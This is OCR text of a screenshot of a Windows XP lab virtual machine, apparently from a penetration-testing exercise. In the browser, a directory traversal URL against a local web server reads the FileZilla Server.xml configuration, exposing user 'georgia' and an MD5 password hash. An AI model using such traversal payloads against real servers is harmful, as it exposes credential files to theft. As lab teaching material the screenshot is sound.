 BookXP - VMware Workstation 16 Player (Non-commercial use only)
File Virtual Machine Help
Recycle Bin
http://localhost:3232/index.html?../../../../../../xampp/FileZillaFTP/FileZilla Server.xml - Microsoft Interne...
File Edit View Favorites Tools Help
Back Search Favorites
Address http://localhost:3232/index.html?../../../../../../xampp/FileZillaFTP/FileZilla%20Server.xml Go Links »
<SpeedLimits DlType="0" DlLimit="10" ServerDlLimitBypass="0" UlType="0" UlLimit="10" Serve
<Download/>
<Upload/>
</SpeedLimits>
</User>
<User Name="georgia">
<Option Name="Pass">5f4dcc3b5aa765d61d8327deb882cf99</Option>
<Option Name="Group"/>
<Option Name="Bypass server userlimit">0</Option>
<Option Name="User Limit">0</Option>
<Option Name="IP Limit">0</Option>
<Option Name="Enabled">1</Option>
<Option Name="Comments"/>
<Option Name="ForceSsl">0</Option>
<IpFilter>
<Disallowed/>
<Allowed/>
</IpFilter>
<Permissions>
<Permission Dir="C:\Documents and Settings\georgia\My Documents">
<Option Name="FileRead">1</Option>
Done Local intranet
Adobe
Reader 8
Immunity
Debugger
WinSCP
3ComTFTP
12f1ab0...
Internet
start Shortcut to zervit http://localhost:... 3:07 PM